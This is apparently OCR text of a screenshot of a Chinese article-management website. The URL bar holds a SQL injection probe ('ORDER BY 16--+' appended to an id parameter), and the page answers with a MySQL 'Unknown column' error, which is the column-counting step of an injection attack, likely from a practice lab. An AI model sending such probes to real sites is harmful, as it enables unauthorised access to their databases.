 文章管理系统 文章管理系统
不安全 http://110.40.185.48:1112/show.php?id=1 ORDER BY 16--+
Coremail DeepSeek - 探索未至... 统一检索 首页 - 洛谷 | 计算机... 哔哩哔哩 ( ゜- ゜)つロ ... 首页（西南科技大学） 蓝桥杯大赛 — 全国大... 力扣 (LeetCode) 全球...
设为首页 | 加入收藏 | 后台
文章管理系统
首 页 国内新闻 国际新闻 留言板
Unknown column '16' in 'order clause'